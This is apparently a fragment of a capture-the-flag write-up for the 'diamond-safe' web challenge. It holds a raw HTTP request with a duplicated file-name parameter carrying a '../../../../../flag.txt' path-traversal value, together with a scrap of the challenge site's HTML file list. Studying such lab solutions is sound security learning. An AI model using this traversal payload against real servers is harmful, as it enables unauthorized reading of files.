 GET
/vault.php?h=f2d03c27433d3643ff5d20f1409cb013&file_name=FlagNotHere.txt&file%20na
me=../../../../../flag.txt HTTP/1.1
Host: diamond-safe.flu.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=33d281219922f88c23dc0ced3a66b8d4b7797575e442343af23a424a83383be0a510
fd4c; PHPSESSID=c359bbee4c378704e113a20d2a878e78
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
</tbody>
</table>
</div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading">
Secure Files - <a data-toggle="collapse" href="#securefiles">show</a>
</div>
<div id="securefiles" class="panel-collapse collapse">
<div class="panel-body">
<ul>
<li><a
href="download.php?h=95f0dc5903ee9796c3503d2be76ad159&file_name=Diamond.txt">D
iamond.txt</a></li>
<li><a
href="download.php?h=f2d03c27433d3643ff5d20f1409cb013&file_name=FlagNotHere.txt"
>FlagNotHere.txt</a></li>
</ul>
</div>
</div>